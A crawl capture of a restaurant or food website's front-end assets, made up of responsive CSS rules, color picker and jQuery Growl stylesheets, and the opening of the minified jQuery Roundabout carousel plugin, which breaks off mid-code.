    float: left;
    width: 60%;
}	
  .subs_btn3 {
    margin: 6px 0px 0px 110px;
    }
.container {
width: 700px !important;
}
.top_category {
float: none;
width: 50%;
margin: 0px auto;
}
.food-category{
width: 95%;
margin: 0px 15px;
margin-bottom: 40px;
text-align: center;
background: rgba(255,153,0,1);
background: -moz-linear-gradient(left, rgba(255,153,0,1) 0%, rgba(255,153,0,1) 10%, rgba(255,255,255,1) 14%, rgba(255,255,255,1) 97%, rgba(255,153,0,1) 86%, rgba(255,153,0,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255,153,0,1)), color-stop(10%, rgba(255,153,0,1)), color-stop(14%, rgba(255,255,255,1)), color-stop(97%, rgba(255,255,255,1)), color-stop(86%, rgba(255,153,0,1)), color-stop(100%, rgba(255,153,0,1)));
background: -webkit-linear-gradient(left, rgba(255,153,0,1) 0%, rgba(255,153,0,1) 10%, rgba(255,255,255,1) 14%, rgba(255,255,255,1) 97%, rgba(255,153,0,1) 86%, rgba(255,153,0,1) 100%);
background: -o-linear-gradient(left, rgba(255,153,0,1) 0%, rgba(255,153,0,1) 10%, rgba(255,255,255,1) 14%, rgba(255,255,255,1) 97%, rgba(255,153,0,1) 86%, rgba(255,153,0,1) 100%);
background: -ms-linear-gradient(left, rgba(255,153,0,1) 0%, rgba(255,153,0,1) 10%, rgba(255,255,255,1) 14%, rgba(255,255,255,1) 97%, rgba(255,153,0,1) 86%, rgba(255,153,0,1) 100%);
background: linear-gradient(to right, rgba(255,153,0,1) 0%, rgba(255,153,0,1) 10%, rgba(255,255,255,1) 14%, rgba(255,255,255,1) 97%, rgba(255,153,0,1) 86%, rgba(255,153,0,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9900', endColorstr='#ff9900', GradientType=1 );
}
.food-category:after {
width: 77%;
}
.new-price {
right: -7px;
top: -3px;
}
.tab_left_part:after{
display:none;
}
.tab-search {
float: none;
width: 40%;
margin:0px auto;
}
.tab_left_part{
border-bottom-right-radius: 25px;
}
.fix-img {
float: left;
width: 33%;
}
.menu-price{
float: none;
width: 9%;
margin: 0px auto;
}
.menu-price:after{
top: 98%;
width: 98%;
}
.menu-content{
text-align: center;
margin-top: 20px;
}
.food_img a {
float: left;
width: 100%;
text-align: center;
}
.chef_info h4 {
text-align: center;
}
.chef_info{
text-align: center;
}
.diff_width {
right: -7px;
top: -15px;
}
.dj_nights_hr {
float: left;
width: 100%;
margin-top: 5px;
}
.event_right{
padding: 30px 20px 0px 20px;
}
.blog_div{
text-align: center;
padding-bottom: 20px;
}
.blog_div h4 {
text-align: left;
}
.blog_img a img{
float: none;
margin: 0px auto;
}
.blog_div p {
float: left;
width: 100%;
text-align: center;
}
.blog_div .read_more {
float: none;
}
.partners ul li a{
padding: 30px 10px;
}
.recent_blog {
margin: 10px 0px;
}
.get_in_touch {
margin: 10px 0px;
}
.our_img {
width: 50%;
float: left;
}
.our_detail {
float: left;
width: 50%;
}
.footer-div{
width: 100%;
}
.footer_menu_div {
float: left;
}
.footer_social ul {
float: left;
}
.footer_left_div {
float: left;
width: 10%;
}
.footer_left_div .menu-price {
width: 100%;
}
.footer_right_div {
float: left;
width: 90%;
text-align: left;
}
.footer_right_div .menu-content {
margin-top: 0px;
text-align: left;
}
.food-category:hover:before{
display:none;
}
.food-category:hover {
margin-top: 0px;
}
.top-header{
 margin-top: 0px;
}
.hs_logo {
position: absolute;
top: 50px;
left: 36%;
width: 24%;
}
.hs_logo svg {
width: 250px;
height: 90px;
}
a.logo img {
top: 21px;
left: 50px;
}
.fixed > div {
width: 700px;
}
.header_search {
float: right;
width: 25%;
}
.carousel-indicators {
bottom: -65px !important;
}
.carousel-caption{
bottom: 5% !important;
}
.slider-content {
float: left;
width: 50%;
}
.slider-content h1{
width: 100%;
line-height: 45px;
padding: 0px 23px;
font-size: 30px;
}
.slider-content p {
margin-top: 5px;
width: 100%;
font-size: 22px;
line-height: 28px;
}
.middle_heading_div{
height: 105px;
}
.middle_heading_div h3 {
line-height: 50px;
}
.blog_content .share ul {
float: left;
}
.single_page{
margin-bottom: 20px;
}
ul.portfolio-filter li {
width: 33%;
}
ul.portfolio-filter li a svg {
width: 100%;
height: 60px;
}
.tab-top-heading h4{
top: 35%;
}
.bottom_right_img{
right: 15px;
}
.subs_btn{
margin-left: -80px;
}
.subs_btn2{
margin-left: -80px;
}
.img_div{
width: 20%;
}
.round{
width: 30%;
float: none;
margin: 0px auto;
}
.skill_div p {
float: left;
}
.single_img_div a img {
width:100%;
}
}
@media (max-width: 767px){
  
.tab-food-menu{
	padding: 10px 0px;	
}	
.overlay{
	width:89%;
}
.tab-food-menu .menu-content p{
	margin-bottom: 0px;
}
ul.hs_nav {
display: none;
/* margin-top: 35px; 
background: #ccc;*/
background: rgb(255,0,0);
background: -moz-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 50%, rgba(221,1,1,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,0,0,1)), color-stop(50%,rgba(228,0,0,1)), color-stop(100%,rgba(221,1,1,1)));
background: -webkit-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -o-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -ms-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: linear-gradient(to bottom, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101',GradientType=0 );
}
.open-navigation {
display: inline-block;
position: absolute;
top: 10px;
right: 20px;
z-index: 1500000;
}
.open-navigation a {
color: #fff;
font-size: 22px;
}
ul.hs_nav li {
width: 100%;
}
ul.hs_nav li a:first-child {
border-bottom-left-radius: 0px;
}
ul.hs_nav li a {
float: left;
width: 100%;
}
ul.hs_nav > li > ul.sub-menu{
position: relative;
width: 100% !important;
}
ul.hs_nav > li > ul.sub-menu li a {
width: 95%;
}
ul.hs_nav li:last-child a {
border-bottom-right-radius: 0px;
}
}
@media (min-width: 480px) and (max-width: 767px){
.tab-top-heading{
	margin-top: 20px;
}
.container {
width: 450px !important;
}
.top-header{
margin-top:0px;
}
.left_menu {
float: left;
width: 50%;
}
.right_menu {
float: left;
width: 50%;
}
ul.top_ul {
float:left !important;
width: 100%;
margin: 0px auto;
}
ul.top_ul li{
width: 50%;
height: 26px;
}
ul.top_ul li a{
width: 100%;
height: auto;
margin: 0 0 0 0px;
}
ul.top_ul li a svg{
width: 100%;
margin-top: -8px;
height: 100%;
}
ul.top_ul li a span{
top: 0px;
height:auto;
}
.left_menu ul.top_ul li:first-child a {
margin-left: 15px !important;
}
.right_menu ul.top_ul li:last-child a {
margin-left: -10px;
}
.social_icon {
float: left;
width:25%;
}
.social_icon ul li{
width: 25%;
text-align: center;
}
.social_icon ul li a {
padding: 14px 0px;
width: 100%;
}

.hs_logo{
float: left;
margin-top: -8px;
width: 40%;
}
a.logo{
height: 54px;
}
a.logo svg{
width:100%;
height: 64px;
}
a.logo img{
width: 60%;
left: 21%;
top: 40%;
}
.header_search {
float: left;
width: 23%;

}
.top_heading_div{
width: 17%;
}
.middle_heading_div{
width: 40%;
height: 110px;
}
.middle_heading_div h3 {
line-height: 40px;
}
.main-menu{
height: 40px;
position: relative;
z-index: 0;
}
.fixed{
position: fixed;
width: 100%;
height: 50px;
}
.fixed > div.open-navigation{
width: auto;
margin: 0px;
float: left; 
}
.fixed > div{
width:100%;
}
.blog_content .share ul {
float: left;
}
.main-content{
padding-top:0px;
}
.share_link {
float: left;
width: 100%;
}
.sidebar_video, .sidebar_featured_dish, .filter_menu-div{
margin-bottom: 20px;
}
.sidebar{
margin-top: 20px;
}
.footer-div{
width:100%;
}
.menu-price {
float: none;
width: 13%;
margin: 0px auto;
}
.menu-price:after{
width: 96%;
}
.sidebar_featured_dish ul li{
text-align: center;
}
.menu-content{
margin-top: 10px;
text-align: center;
}
.get_in_touch, .recent_blog {
margin-top: 0px;
}
.our_img{
text-align: center;
}
.our_detail h1 {
text-align: center;
float: left;
width: 100%;
}
.footer_menu.border_right{
border-right:none;
}
.footer_social ul {
float: left;
}
.comment_section:nth-child(even) .author_img{
top: 100px;
left: 86%;
}
.comment_section:nth-child(odd) .author_img {
left: -25px;
top: -30px;
}
.comment_section:nth-child(odd) {
margin-left: 15px;
}
.comment_text{
width: 85%;
}
.comment_section{
margin-bottom: 30px;
}
.single_hr {
float: left;
width: 100%;
margin-bottom: 10px;
}
.contact_page {
float: left;
width: 100%;
}
.img_div {
width: 34%;
}
.reservation_form{
margin-bottom: 20px;
}
ul.portfolio-filter li a svg {
width: 100%;
height: 71px;
}
ul.portfolio-filter li{
width:33%;
}
.tab-top-heading h4{
top: 50%;
}
.gallery_img {
float: none;
width: 55%;
margin: 0px auto;
position: relative;
}
.bottom_right_img{
right: -20px;
}
#grid .mix{
float: left;
width: 100%;
}
.responsive_menu{
float:left;
width:100%;
}
.offer_add {
float: left;
width: 100%;
padding-right: 0px;
}
.chef_div {
float: left;
width: 100%;
padding-left: 0px;
margin-top: 20px;
}
.chef_info h4, .chef_info {
text-align: center;
}
.reservation_form_div p{
width: 45%;
}
.partners ul li a{
padding: 61px 0px;
}
.rotator > li{
width: 8.2%;
}
.round {
width: 50%;
float: none;
margin: 0px auto;
}
.skill_section p {
float: left;
width: 100%;
}
.tab_left_part:after{
display:none;
}
.carousel-indicators{
bottom: -40px !important;
}
.carousel-indicators li, .carousel-indicators .active {
width: 40px !important;
height: 40px !important;
}
.carousel-indicators li.slide1 {
background-position: -10px -7px !important;
}
.carousel-indicators li.slide2 {
background-position: -162px -5px !important;
}
.carousel-indicators li.slide3 {
background-position: -88px -12px !important;
}
.carousel-caption{
bottom: 0 !important;
top: 75% !important;
}
.slider-content {
float: left !important;
width: 55% !important;
}
.slider-content h1:first-child {
display: none !important;
}
.slider-content h1{
font-size: 22px !important;
line-height: 40px !important;
}
.slider-content p{
display: none !important;
}
.tab_left_part {
float: right;
width: 95%;
border-bottom-right-radius: 25px;
}
.fix-img {
float: left;
width: 33%;
padding: 0px 10px;
}
.mask a {
line-height: 115px;
}
.upcoming_event_left{
width: 100%;
}
.upcoming_event_right{
width: 100%;
position: relative;
}
.event_left {
width: 100%;
}
.event_right {
width: 100%;
text-align: center;
}
.dj_nights_hr {
float: left;
width: 100%;
}
.blogger, .event_div{
float:left;
width:100%;
margin-bottom: 20px;
}
.blog_img a img{
float: none;
margin: 0px auto;
}
.blog_div {
text-align: center;
padding-bottom: 20px;
}
.blog_div p {
float: left;
width: 100%;
text-align: center;
}
.blog_div a.read_more {
float: none;
margin: 0px auto;
}
.top_category {
float: none;
width: 70%;
margin: 10px auto;
}
.food-category{
text-align: center;
}
.food-category:hover {
margin-top: 0px;
}
.food-category:hover:before{
display:none;
}
h4.white.capitalize.animated.fadeInDown {
float: left;
width: 100%;
}
}
@media (max-width: 479px){
.tab-top-heading{
	margin-top: 20px;
}	
.container {
width: 100% !important;
}
.top-header{
margin-top:0px;
}
.left_menu {
float: left;
width: 50%;
}
.right_menu {
float: left;
width: 50%;
}
ul.top_ul {
float: none !important;
width: 97%;
margin: 0px auto;
}
ul.top_ul li{
width: 100%;
background: #e30000;
height: auto;
padding: 5px 0px;
}
ul.top_ul li:nth-child(odd) {
background: #e30000;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
ul.top_ul li:nth-child(even) {
background: #f49006;
border-bottom-left-radius: 10px;
border-bottom-right-radius: 10px;
}
ul.top_ul li a{
width: 100%;
height: auto;
margin:0px;
}
ul.top_ul li a svg {
display: none;
}
ul.top_ul li a span{
	top: 3px;
    position: relative;
    height: auto;
    padding: 0px;
}
.social_icon {
float: left;
width: 100%;
}
.social_icon ul li{
width: 25%;
text-align: center;
}
.social_icon ul li a {
padding: 5px 0px;
width: 100%;
}

.hs_logo{
float: left;
margin-top: -8px;
width: 100%;
}
a.logo{
height: 50px;
width:100%;
}
a.logo svg{
width: 100%;
height: 100%;
}
a.logo img{
width: 30%;
left: 35%;
top: 19%;
}
.header_search {
float: left;
width: 100%;
}
.top_heading_div{
width: 27%;
}
.middle_heading_div{
width: 70%;
height: 100px;
}
.middle_heading_div h3 {
line-height: 40px;
}
.share_link {
float: left;
}
.sidebar{
margin: 20px 0px;
}
ul.recent_post li{
text-align: center;
}
.recent_blog_img {
/* width: 100%; */
height: auto;
}
.resent_blog_content {
 width: 60%; 
}
.sidebar_video, .filter_menu-div, .sidebar_featured_dish{ 
margin-bottom: 20px;
}
.sidebar_featured_dish ul li{
padding: 10px 20px;
}
.footer-div{
/* text-align: center; */
width: 100%;
}
.menu-price {
float: none;
margin: 0px auto;
width: 50px;
}
.menu-content{
margin: 10px 0px;
text-align:center;
}
.partners ul li {
text-align: center;
}
.partners ul li a {
padding: 15px 0px;
}
.partners ul li a {
padding: 15px 0px;
}
.rotator {
width: 1000%;
}
.rotator > li {
width: 5%;
}
.get_in_touch, .recent_blog {
margin-top: 0px;
}
.menu-price:after{
width: 95%;
}
.our_detail{
border-right:none;
}
.read_more {
float: none;
padding: 7px 20px;
}
h4 {
float: left;
width: 100%;
}
.border_right{
border-right:none;
}
.footer_social ul{
float:left;
}
.footer_social ul li a{
padding:10px;
}
.comment_section{
padding-top: 50px;
width: 98%;
}
.comment_section:nth-child(even) .author_img {
right: 0px;
bottom: 0px;
top: 78%;
left: 70%;
}
.comment_section:nth-child(odd) {
margin-left: 5px;
}
.comment_section:nth-child(odd) .author_img {
left: -15px;
}
.comment_section:nth-child(even) {
padding-top: 30px;
}
.comment_text h3{
float:left;
}
.testimonial_img{
left: 37%;
}
.responsive_menu {
float: left;
width: 100%;
}
.offer_detail{
float: left;
width:100%;
}
h3.offer_heading{
font-size: 22px;
width: 50%;
}
.right_img {
position: absolute;
right: 0px;
top: 41%;
}
.offer_add, .chef_div{
float:left;
width:100%;
padding:0px !important;
}
.food_img{
text-align:center;
}
.tab-top-heading, .tab-top-heading svg{
width: 100%;
}
.chef_info, .chef_info h4{
text-align: center;
}
.subs_input{
padding: 6px 6px;
width: 65%;
font-size: 14px;
}
.subs_btn{
padding: 6px 6px;
margin-left: -60px;
}
.subs_btn2{
padding: 6px 6px;
margin-left: -60px;
}
.img_div{
width: 120px;
}
.contact_page {
float: left;
width: 100%;
}
.reservation_form_div p{
width: 100px;
}
.reservation_form{
margin-bottom: 20px;
}
.skill_div p{
float:left;
}
.round {
width: 80%;
float: none;
margin-left: 20%;
}
.percent {
line-height: 34px;
}
.percent:before{
    top: -120%;
    left: -12%;
}
.easyPieChart canvas{
width: 100%;
height: auto;
}
.skill_div h4{
margin: 10px 0px;
}
ul.portfolio-filter li{
width: 33%;
}
ul.portfolio-filter li a.active {
background: #e40000;
}
ul.portfolio-filter li a.active svg, ul.portfolio-filter li a svg {
display: none;
}
ul.portfolio-filter li a{
background: #e4e4e4;
float: left;
width: 100%;
}
.tab_left_part:after{
display:none;
}
.carousel-inner{
min-height:150px !important;
}
.carousel-inner > .item{
height:100% !important;
}
.carousel-inner > .item > img{
height: 60% !important;
}
.carousel-indicators{
bottom: -40px !important;
}
.carousel-indicators li, .carousel-indicators .active {
width: 40px !important;
height: 40px !important;
}
.carousel-indicators li.slide1 {
background-position: -10px -7px !important;
}
.carousel-indicators li.slide2 {
background-position: -162px -5px !important;
}
.carousel-indicators li.slide3 {
background-position: -88px -12px !important;
}
.carousel-caption{
bottom: 0 !important;
top: 75% !important;
}
.slider-content {
float: left !important;
width: 100% !important;
padding: 0px !important;
}
.slider-content h1:first-child {
display: none !important;
}
.slider-content h1{
font-size: 22px !important;
line-height: 30px !important;
width:100% !important;
}
.slider-content p{
display: none !important;
}
.tab_left_part {
float: right;
width: 95%;
border-bottom-right-radius: 25px;
}
.tab-search-input, .search-input{
width: 93%;
}
.search-btn{
padding: 10px 0px;
}
.tab-search-btn{
padding: 1px 0px;
}
.tab-search-btn .glyphicon, .search-btn .glyphicon{
top: 5px;
left: -6px;
}
.fix-img {
float: left;
width: 125px;
padding: 0px 10px;
margin: 0px auto;
}

.subs_btn3 {
    float:none;
    }
.mask a {
line-height: 160px;
}
.upcoming_event_left{
width: 100%;
}
.upcoming_event_right{
width: 100%;
position: relative;
}
.event_left {
width: 100%;
padding: 20px 20px;
}
.event_right {
width: 100%;
text-align: center;
padding: 0px 20px 0px 20px;
}
.dj_nights_hr {
float: left;
width: 100%;
}
.blogger, .event_div{
float:left;
width:100%;
margin-bottom: 20px;
padding:0px;
}
.blog_img a img{
float: none;
margin: 0px auto;
}
.blog_div {
text-align: center;
padding-bottom: 20px;
}
.blog_div p {
float: left;
width: 100%;
text-align: center;
}
.blog_div a.read_more {
float: none;
margin: 0px auto;
}
.top_category {
float: none;
width: 100%;
margin: 10px auto;
}
.food-category{
text-align: center;
}
.food-category:hover {
margin-top: 0px;
}
.food-category:hover:before{
display:none;
}
.food-detail h4{
text-align: -webkit-center;
padding-left: 30px;
}
.food-detail p{
text-align: -webkit-center;
padding-left: 50px;
}
.new-price p{
padding-left: 0px;
}
.menu-content h4, .menu-content p, .menu-content h5{
float:left;
width: 100%;
}
.event_img a img{
width: auto;
display: block;
width: 100% \9;
max-width: 100%;
height: auto;
}
.main-menu{
height: 40px;
}
.fixed{
position: fixed;
width: 100%;
height: 50px;
}
.fixed > div.open-navigation{
width: auto;
margin: 0px;
float: left; 
}
.fixed > div{
width:100%;
}
.footer_menu_div {
float: left;
width: 100%;
}
.post_date_comments {
float: none;
/* width: 42%; */
margin: 0px auto;
}
.footer_menu ul li a{
text-align:left;
}
}

--- FILE ---
content_type: text/css
request_url: http://ozbekgurme.com/js/color_picker/css/layout.css
body_size: 1835
content:
#colorSelector {
	position: relative;
	width: 36px !important;
	height: 36px;
	background: url(../images/select.png);
}
#colorSelector div {
	position: absolute;
	top: 3px;
	left: 3px;
	width: 30px;
	height: 30px;
	background: url(../images/select.png) center;
background-repeat: no-repeat;
}
#colorSelector2 {
	position: absolute;
	top: 0;
	left: 0;
	width: 36px;
	height: 36px;
	background: url(../images/select2.png);
}
#colorSelector2 div {
	position: absolute;
	top: 4px;
	left: 4px;
	width: 28px;
	height: 28px;
	background: url(../images/select2.png) center;
}
#colorpickerHolder2 {
	top: 32px;
	left: 0;
	width: 356px;
	height: 0;
	overflow: hidden;
	position: absolute;
}
#colorpickerHolder2 .colorpicker {
	background-image: url(../images/custom_background.png);
	position: absolute;
	bottom: 0;
	left: 0;
}
#colorpickerHolder2 .colorpicker_hue div {
	background-image: url(../images/custom_indic.gif);
}
#colorpickerHolder2 .colorpicker_hex {
	background-image: url(../images/custom_hex.png);
}
#colorpickerHolder2 .colorpicker_rgb_r {
	background-image: url(../images/custom_rgb_r.png);
}
#colorpickerHolder2 .colorpicker_rgb_g {
	background-image: url(../images/custom_rgb_g.png);
}
#colorpickerHolder2 .colorpicker_rgb_b {
	background-image: url(../images/custom_rgb_b.png);
}
#colorpickerHolder2 .colorpicker_hsb_s {
	background-image: url(../images/custom_hsb_s.png);
	display: none;
}
#colorpickerHolder2 .colorpicker_hsb_h {
	background-image: url(../images/custom_hsb_h.png);
	display: none;
}
#colorpickerHolder2 .colorpicker_hsb_b {
	background-image: url(../images/custom_hsb_b.png);
	display: none;
}
#colorpickerHolder2 .colorpicker_submit {
	background-image: url(../images/custom_submit.png);
}
#colorpickerHolder2 .colorpicker input {
	color: #778398;
}
#customWidget {
	position: relative;
	height: 36px;
}


--- FILE ---
content_type: text/css
request_url: http://ozbekgurme.com/js/jquerygrowl.css
body_size: 2016
content:
/* jQuery Growl
 * Copyright 2015 Kevin Sylvestre
 * 1.3.5
 */
.ontop, #growls-default, #growls-tl, #growls-tr, #growls-bl, #growls-br, #growls-tc, #growls-bc, #growls-cc, #growls-cl, #growls-cr {
  z-index: 50000;
  position: fixed; }

#growls-default {
  top: 10px;
  right: 10px; }
#growls-tl {
  top: 10px;
  left: 10px; }
#growls-tr {
  top: 10px;
  right: 10px; }
#growls-bl {
  bottom: 10px;
  left: 10px; }
#growls-br {
  bottom: 10px;
  right: 10px; }
#growls-tc {
  top: 10px;
  right: 10px;
  left: 10px; }
#growls-bc {
  bottom: 10px;
  right: 10px;
  left: 10px; }
#growls-cc {
  top: 50%;
  left: 50%;
  margin-left: -125px; }
#growls-cl {
  top: 50%;
  left: 10px; }
#growls-cr {
  top: 50%;
  right: 10px; }
#growls-tc .growl, #growls-bc .growl {
  margin-left: auto;
  margin-right: auto; }

.growl {
  opacity: 0.8;
  filter: alpha(opacity=80);
  position: relative;
  border-radius: 4px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }
  .growl.growl-incoming {
    opacity: 0;
    filter: alpha(opacity=0); }
  .growl.growl-outgoing {
    opacity: 0;
    filter: alpha(opacity=0); }
  .growl.growl-small {
    width: 200px;
    padding: 5px;
    margin: 5px; }
  .growl.growl-medium {
    width: 250px;
    padding: 10px;
    margin: 10px; }
  .growl.growl-large {
    width: 300px;
    padding: 15px;
    margin: 15px; }
  .growl.growl-default {
    color: #FFF;
    background: #7f8c8d; }
  .growl.growl-error {
    color: #FFF;
    background: #C0392B; }
  .growl.growl-notice {
    color: #FFF;
    background: #2ECC71; }
  .growl.growl-warning {
    color: #FFF;
    background: #F39C12; }
  .growl .growl-close {
    cursor: pointer;
    float: right;
    font-size: 14px;
    line-height: 18px;
    font-weight: normal;
    font-family: helvetica, verdana, sans-serif; }
  .growl .growl-title {
    font-size: 18px;
    line-height: 24px; }
  .growl .growl-message {
    font-size: 14px;
    line-height: 18px; }



--- FILE ---
content_type: application/javascript
request_url: http://ozbekgurme.com/js/jqueryroundabout.js
body_size: 20791
content:
(function($){var defaults,internalData,methods;$.extend({roundaboutShapes:{def:"lazySusan",lazySusan:function(r,a,t){return{x:Math.sin(r+a),y:Math.sin(r+3*Math.PI/2+a)/8*t,z:(Math.cos(r+a)+1)/2,scale:Math.sin(r+Math.PI/2+a)/2+.5}}}});defaults={bearing:0,tilt:0,minZ:100,maxZ:280,minOpacity:.4,maxOpacity:1,minScale:.4,maxScale:1,duration:600,btnNext:null,btnNextCallback:function(){},btnPrev:null,btnPrevCallback:function(){},btnToggleAutoplay:null,btnStartAutoplay:null,btnStopAutoplay:null,easing:"swing",
clickToFocus:true,clickToFocusCallback:function(){},focusBearing:0,shape:"lazySusan",debug:false,childSelector:"li",startingChild:null,reflect:false,floatComparisonThreshold:.001,autoplay:false,autoplayDuration:1E3,autoplayPauseOnHover:false,autoplayCallback:function(){},autoplayInitialDelay:0,enableDrag:false,dropDuration:600,dropEasing:"swing",dropAnimateTo:"nearest",dropCallback:function(){},dragAxis:"x",dragFactor:4,triggerFocusEvents:true,triggerBlurEvents:true,responsive:false};internalData=
{autoplayInterval:null,autoplayIsRunning:false,autoplayStartTimeout:null,animating:false,childInFocus:-1,touchMoveStartPosition:null,stopAnimation:false,lastAnimationStep:false};methods={init:function(options,callback,relayout){var settings,now=(new Date).getTime();options=typeof options==="object"?options:{};callback=$.isFunction(callback)?callback:function(){};callback=$.isFunction(options)?options:callback;settings=$.extend({},defaults,options,internalData);return this.each(function(){var self=
$(this),childCount=self.children(settings.childSelector).length,period=360/childCount,startingChild=settings.startingChild&&settings.startingChild>childCount-1?childCount-1:settings.startingChild,startBearing=settings.startingChild===null?settings.bearing:360-startingChild*period,holderCSSPosition=self.css("position")!=="static"?self.css("position"):"relative";self.css({padding:0,position:holderCSSPosition}).addClass("roundabout-holder").data("roundabout",$.extend({},settings,{startingChild:startingChild,
bearing:startBearing,oppositeOfFocusBearing:methods.normalize.apply(null,[settings.focusBearing-180]),dragBearing:startBearing,period:period}));if(relayout)self.unbind(".roundabout").children(settings.childSelector).unbind(".roundabout");else if(settings.responsive)$(window).bind("resize",function(){methods.stopAutoplay.apply(self);methods.relayoutChildren.apply(self)});if(settings.clickToFocus)self.children(settings.childSelector).each(function(i){$(this).bind("click.roundabout",function(){var degrees=
methods.getPlacement.apply(self,[i]);if(!methods.isInFocus.apply(self,[degrees])){methods.stopAnimation.apply($(this));if(!self.data("roundabout").animating)methods.animateBearingToFocus.apply(self,[degrees,self.data("roundabout").clickToFocusCallback]);return false}})});if(settings.btnNext)$(settings.btnNext).bind("click.roundabout",function(){if(!self.data("roundabout").animating)methods.animateToNextChild.apply(self,[self.data("roundabout").btnNextCallback]);return false});if(settings.btnPrev)$(settings.btnPrev).bind("click.roundabout",
function(){methods.animateToPreviousChild.apply(self,[self.data("roundabout").btnPrevCallback]);return false});if(settings.btnToggleAutoplay)$(settings.btnToggleAutoplay).bind("click.roundabout",function(){methods.toggleAutoplay.apply(self);return false});if(settings.btnStartAutoplay)$(settings.btnStartAutoplay).bind("click.roundabout",function(){methods.startAutoplay.apply(self);return false});if(settings.btnStopAutoplay)$(settings.btnStopAutoplay).bind("click.roundabout",function(){methods.stopAutoplay.apply(self);
return false});if(settings.autoplayPauseOnHover)self.bind("mouseenter.roundabout.autoplay",function(){methods.stopAutoplay.apply(self,[true])}).bind("mouseleave.roundabout.autoplay",function(){methods.startAutoplay.apply(self)});if(settings.enableDrag){if(!$.isFunction(self.drag)){if(settings.debug)alert("You do not have the drag plugin loaded.")}else if(!$.isFunction(self.drop)){if(settings.debug)alert("You do not have the drop plugin loaded.")}else self.drag(function(e,properties){var data=self.data("roundabout"),
delta=data.dragAxis.toLowerCase()==="x"?"deltaX":"deltaY";methods.stopAnimation.apply(self);methods.setBearing.apply(self,[data.dragBearing+properties[delta]/data.dragFactor])}).drop(function(e){var data=self.data("roundabout"),method=methods.getAnimateToMethod(data.dropAnimateTo);methods.allowAnimation.apply(self);methods[method].apply(self,[data.dropDuration,data.dropEasing,data.dropCallback]);data.dragBearing=data.period*methods.getNearestChild.apply(self)});self.each(function(){var element=$(this).get(0),
data=$(this).data("roundabout"),page=data.dragAxis.toLowerCase()==="x"?"pageX":"pageY",method=methods.getAnimateToMethod(data.dropAnimateTo);if(element.addEventListener){element.addEventListener("touchstart",function(e){data.touchMoveStartPosition=e.touches[0][page]},false);element.addEventListener("touchmove",function(e){var delta=(e.touches[0][page]-data.touchMoveStartPosition)/data.dragFactor;e.preventDefault();methods.stopAnimation.apply($(this));methods.setBearing.apply($(this),[data.dragBearing+
delta])},false);element.addEventListener("touchend",function(e){e.preventDefault();methods.allowAnimation.apply($(this));method=methods.getAnimateToMethod(data.dropAnimateTo);methods[method].apply($(this),[data.dropDuration,data.dropEasing,data.dropCallback]);data.dragBearing=data.period*methods.getNearestChild.apply($(this))},false)}})}methods.initChildren.apply(self,[callback,relayout])})},initChildren:function(callback,relayout){var self=$(this),data=self.data("roundabout");callback=callback||
function(){};self.children(data.childSelector).each(function(i){var startWidth,startHeight,startFontSize,degrees=methods.getPlacement.apply(self,[i]);if(relayout&&$(this).data("roundabout")){startWidth=$(this).data("roundabout").startWidth;startHeight=$(this).data("roundabout").startHeight;startFontSize=$(this).data("roundabout").startFontSize}$(this).addClass("roundabout-moveable-item").css("position","absolute");$(this).data("roundabout",{startWidth:startWidth||$(this).width(),startHeight:startHeight||
$(this).height(),startFontSize:startFontSize||parseInt($(this).css("font-size"),10),degrees:degrees,backDegrees:methods.normalize.apply(null,[degrees-180]),childNumber:i,currentScale:1,parent:self})});methods.updateChildren.apply(self);if(data.autoplay)data.autoplayStartTimeout=setTimeout(function(){methods.startAutoplay.apply(self)},data.autoplayInitialDelay);self.trigger("ready");callback.apply(self);return self},updateChildren:function(){return this.each(function(){var self=$(this),data=self.data("roundabout"),
inFocus=-1,info={bearing:data.bearing,tilt:data.tilt,stage:{width:Math.floor($(this).width()*.9),height:Math.floor($(this).height()*.9)},animating:data.animating,inFocus:data.childInFocus,focusBearingRadian:methods.degToRad.apply(null,[data.focusBearing]),shape:$.roundaboutShapes[data.shape]||$.roundaboutShapes[$.roundaboutShapes.def]};info.midStage={width:info.stage.width/2,height:info.stage.height/2};info.nudge={width:info.midStage.width+info.stage.width*.05,height:info.midStage.height+info.stage.height*
.05};info.zValues={min:data.minZ,max:data.maxZ,diff:data.maxZ-data.minZ};info.opacity={min:data.minOpacity,max:data.maxOpacity,diff:data.maxOpacity-data.minOpacity};info.scale={min:data.minScale,max:data.maxScale,diff:data.maxScale-data.minScale};self.children(data.childSelector).each(function(i){if(methods.updateChild.apply(self,[$(this),info,i,function(){$(this).trigger("ready")}])&&(!info.animating||data.lastAnimationStep)){inFocus=i;$(this).addClass("roundabout-in-focus")}else $(this).removeClass("roundabout-in-focus")});
if(inFocus!==info.inFocus){if(data.triggerBlurEvents)self.children(data.childSelector).eq(info.inFocus).trigger("blur");data.childInFocus=inFocus;if(data.triggerFocusEvents&&inFocus!==-1)self.children(data.childSelector).eq(inFocus).trigger("focus")}self.trigger("childrenUpdated")})},updateChild:function(childElement,info,childPos,callback){var factors,self=this,child=$(childElement),data=child.data("roundabout"),out=[],rad=methods.degToRad.apply(null,[360-data.degrees+info.bearing]);callback=callback||
function(){};rad=methods.normalizeRad.apply(null,[rad]);factors=info.shape(rad,info.focusBearingRadian,info.tilt);factors.scale=factors.scale>1?1:factors.scale;factors.adjustedScale=(info.scale.min+info.scale.diff*factors.scale).toFixed(4);factors.width=(factors.adjustedScale*data.startWidth).toFixed(4);factors.height=(factors.adjustedScale*data.startHeight).toFixed(4);child.css({left:(factors.x*info.midStage.width+info.nudge.width-factors.width/2).toFixed(0)+"px",top:(factors.y*info.midStage.height+
